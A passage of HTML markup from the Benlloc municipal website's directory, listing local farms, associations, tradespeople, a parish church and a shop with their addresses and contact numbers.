                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-87" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ganados-fertrama-s-l-1" title="Ganados Fertrama S.L" class=" sabai-entity-permalink sabai-entity-id-87 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ganados Fertrama S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-91" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/porcaves-2013-coop-v" title="Porcaves 2011 Coop.V" class=" sabai-entity-permalink sabai-entity-id-91 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Porcaves 2011 Coop.V</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de les Carolines, 2, Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-84" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/s-a-t-agromat" title="S.A.T Agromat" class=" sabai-entity-permalink sabai-entity-id-84 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">S.A.T Agromat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Sants Martirs, 38, Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 92 27</span><span class="sabai-visible-xs-inline"><a href="tel:964339227">964 33 92 27</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-86" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-traver-ferrando" title="Manuel Traver Ferrando" class=" sabai-entity-permalink sabai-entity-id-86 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Traver Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-20" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-musical-amor-a-lart" title="Associació musical Amor a l'Art" class=" sabai-entity-permalink sabai-entity-id-20 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació musical Amor a l&#039;Art</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-19" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-frontenis-de-benlloch" title="Club de Frontenis de Benlloc" class=" sabai-entity-permalink sabai-entity-id-19 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Frontenis de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619451335</span><span class="sabai-visible-xs-inline"><a href="tel:619451335">619451335</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;ar&#114;&#97;&#64;be&#110;&#108;&#108;&#111;&#99;.es" target="_blank">su&#98;ar&#114;&#97;&#64;be&#110;&#108;&#108;&#111;&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-109" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-grino-falco" title="José Griñó Falcó" class=" sabai-entity-permalink sabai-entity-id-109 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">José Griñó Falcó</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609983287</span><span class="sabai-visible-xs-inline"><a href="tel:609983287">609983287</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-28" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/penya-barcelonista" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/402446d00e1915ef8fda80ec5df6e422.jpg" alt="penya barcelonista.jpg" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/penya-barcelonista" title="Penya barcelonista" class=" sabai-entity-permalink sabai-entity-id-28 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Penya barcelonista</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer dels Sants Màrtirs,21, Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625342361/</span><span class="sabai-visible-xs-inline"><a href="tel:625342361">625342361/</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;rr&#97;&#64;b&#101;n&#108;l&#111;&#99;&#46;es" target="_blank">&#115;&#117;&#98;&#97;rr&#97;&#64;b&#101;n&#108;l&#111;&#99;&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-183" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa6e3d710444879c640009b0546d66f9.jpg" alt="Lateral de l&#039;Església parroquial" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/esglesia-parroquial-de-la-verge-maria" title="Església Parroquial de la Verge María" class=" sabai-entity-permalink sabai-entity-id-183 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Església Parroquial de la Verge María</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de l&#039;Església, Benlloch</span> <span class="sabai-directory-distance">12.62 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Entre 1614 i 1650/Medieval Cristià/edifici històric religiós Al segle XIV es té la primera referè...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-112" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arturo-bautista-belles-beltran" title="Arturo Bautista Bellés Beltran" class=" sabai-entity-permalink sabai-entity-id-112 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arturo Bautista Bellés Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 4, Benlloch</span> <span class="sabai-directory-distance">12.63 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">635283000</span><span class="sabai-visible-xs-inline"><a href="tel:635283000">635283000</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-32" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-amics-de-subarra" title="Associació cultural Amics de Subarra" class=" sabai-entity-permalink sabai-entity-id-32 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Amics de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Portal, 4</span> <span class="sabai-directory-distance">12.63 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 93 25</span><span class="sabai-visible-xs-inline"><a href="tel:964339325">964 33 93 25</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;ub&#97;&#114;r&#97;&#64;be&#110;&#108;&#108;oc.&#101;s" target="_blank">&#115;ub&#97;&#114;r&#97;&#64;be&#110;&#108;&#108;oc.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-andreu" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>            </div>
            <div class="sabai-directory-category">
